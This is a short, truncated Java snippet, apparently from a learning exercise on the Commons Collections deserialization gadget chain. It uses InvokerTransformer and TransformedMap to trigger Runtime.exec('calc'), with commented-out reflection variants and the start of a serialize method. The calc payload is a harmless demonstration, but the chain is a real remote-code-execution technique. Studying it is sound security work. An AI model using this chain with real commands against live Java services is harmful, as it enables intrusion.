 {
//        Runtime.getRuntime().exec("calc");
        Runtime r = Runtime.getRuntime();
//        Class c = Runtime.class;
//        Method execMethod = c.getMethod("exec", String.class);
//        execMethod.invoke(r,"calc");
//
        InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"cal
        //invokerTransformer.transform(r);
        HashMap<Object, Object> map = new HashMap<>();
        map.put("key","aaa");
        Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
        for(Map.Entry entry:transformedMap.entrySet()){
            entry.setValue(r);
        }
    }
    public static void serialize(Object obj) throws IOException {